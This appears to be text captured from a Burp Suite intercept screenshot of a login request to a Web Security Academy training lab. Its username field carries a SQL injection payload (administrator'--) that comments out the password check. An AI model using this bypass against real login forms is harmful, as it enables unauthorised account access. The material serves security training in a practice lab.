 Intercept HTTP history WebSockets history Options
Request to https://acd41f6e1e939259802831d5000d00de.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acd41f6e1e939259802831d5000d00de.web-security-academy.net
3 Cookie: session=WvyYWS14bJJynHSbIEss9dbbZRSJim46
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firef
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://acd41f6e1e939259802831d5000d00de.web-security-academy.net
11 Dnt: 1
12 Referer: https://acd41f6e1e939259802831d5000d00de.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 csrf=fCGbEuay3stQZWYdeW67WUU4RqJmTdRJ&username=administrator'--&password=123